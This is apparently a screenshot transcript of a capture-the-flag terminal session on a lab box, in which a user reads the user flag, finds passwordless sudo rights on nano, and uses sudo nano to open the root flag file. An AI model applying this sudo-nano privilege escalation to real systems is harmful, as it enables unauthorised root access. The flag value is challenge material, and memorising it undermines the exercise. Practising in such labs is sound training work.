 Applications Places Terminal Jul 26 2:44 PM 1
root@users: ~/dropbox/solution
root@users: ~ root@users: ~/dropbox/solution
holt@brookly_nine_nine:~$ ls
nano.save  user.txt
holt@brookly_nine_nine:~$ cat user.txt
ee11cbb19052e40b07aac0ca060c23ee
holt@brookly_nine_nine:~$ sudo -l
Matching Defaults entries for holt on brookly_nine_nine:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User holt may run the following commands on brookly_nine_nine:
    (ALL) NOPASSWD: /bin/nano
holt@brookly_nine_nine:~$ sudo /bin/nano /root/root.txt
holt@brookly_nine_nine:~$ ls
nano.save  user.txt
holt@brookly_nine_nine:~$
Brookly
Local 192.168.43.168 vpn 10.9.10.41 0:ssh*Z 0 0:1 :: 26 Jul 2020 :: 2:43 PM :: 2020::